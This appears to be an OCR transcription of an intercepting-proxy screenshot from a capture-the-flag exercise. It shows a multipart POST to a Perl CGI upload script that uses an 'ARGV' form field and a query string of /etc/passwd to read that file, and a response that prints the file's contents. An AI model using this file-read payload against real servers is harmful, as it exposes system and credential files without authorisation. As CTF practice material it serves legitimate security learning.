 Request
Pretty Raw Hex \n
1 POST /cgi-bin/file.pl?/etc/passwd HTTP/1.1
2 Host: d4e124be-2e14-4822-955d-da6565ea3cb2.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------355581738326741025507437​69802
8 Content-Length: 487
9 Origin: http://d4e124be-2e14-4822-955d-da6565ea3cb2.node4.buuoj.cn:81
0 Connection: close
1 Referer:
http://d4e124be-2e14-4822-955d-da6565ea3cb2.node4.buuoj.cn:81/cgi-bin/f
ile.pl
2 Cookie: UM_distinctid=
17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f6418dc83b77
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------35558173832674102550743769802
6 Content-Disposition: form-data; name="file"
7 Content-Type: text/plain
8
9 ARGV
20 -----------------------------35558173832674102550743769802
21 Content-Disposition: form-data; name="file"; filename="123.txt"
22 Content-Type: text/plain
23
24 testtesttest
25 -----------------------------35558173832674102550743769802
26 Content-Disposition: form-data; name="Submit!"
27
28 Submit!
Response
Pretty Raw Hex Render
22 </form>
23 <hr />
24 root:x:0:0:root:/root:/bin/ash
25 <br />
bin:x:1:1:bin:/bin:/sbin/nologin
26 <br />
daemon:x:2:2:daemon:/sbin:/sbin/nologin
27 <br />
adm:x:3:4:adm:/var/adm:/sbin/nologin
28 <br />
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
29 <br />
sync:x:5:0:sync:/sbin:/bin/sync
30 <br />
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
31 <br />
halt:x:7:0:halt:/sbin:/sbin/halt
32 <br />
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
33 <br />
news:x:9:13:news:/usr/lib/news:/sbin/nologin
34 <br />
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
35 <br />
operator:x:11:0:operator:/root:/sbin/nologin
36 <br />
man:x:13:15:man:/usr/man:/sbin/nologin
37 <br />
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
38 <br />
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
39 <br />
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
40 <br />
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
41 <br />